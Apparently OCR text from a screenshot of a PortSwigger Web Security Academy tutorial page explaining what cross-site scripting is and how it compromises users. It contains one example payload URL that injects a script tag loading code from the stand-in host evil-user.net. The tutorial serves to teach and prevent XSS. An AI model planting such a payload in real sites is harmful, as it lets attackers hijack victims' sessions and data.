 What is cros
Lab: Reflect
Reflected X
Reflected X
Reflected X
Reflected X
Reflected X
Reflected X
Reflected X
XSS
XSS
GitHub - s0
www.secureyourhacks.com
portswigger.net/web-security/cross-site-scripting#what-is-cross-site-scripting-xss
K
Back to all topics
Cross-site scripting (XSS)
What is XSS?
How does XSS work?
Impact of an attack
Proof of concept
Testing
Reflected XSS
Stored XSS
DOM-based XSS
XSS contexts
Exploiting XSS vulnerabilities
Dangling markup injection
Content security policy (CSP)
Preventing XSS attacks
Cheat sheet
View all XSS labs
Cross-site scripting
In this section, we'll explain what cross-site scripting is, describe the different varieties of cross-site scripting
vulnerabilities, and spell out how to find and prevent cross-site scripting.
What is cross-site scripting (XSS)?
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to
compromise the interactions that users have with a vulnerable application. It allows an attacker to
circumvent the same origin policy, which is designed to segregate different websites from each other. Cross-
site scripting vulnerabilities normally allow an attacker to masquerade as a victim user, to carry out any
actions that the user is able to perform, and to access any of the user's data. If the victim user has
privileged access within the application, then the attacker might be able to gain full control over all of the
application's functionality and data.
How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to
users. When the malicious code executes inside a victim's browser, the attacker can fully compromise their
interaction with the application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
Learning materials:
View all
11%
Vulnerability labs:
View all
6%
Level progress:
6
of 53
7
of 156
2
of 36
Apprentice
Practitioner
Expert
Your level:
Ne
NEWBIE
Solve 47 more labs to
become an apprentice.
See where you rank on our
Hall of Fame →
Find XSS
vulnerabilities using
Burp Suite
TRY FOR FR
SECURE
YOUR HACKS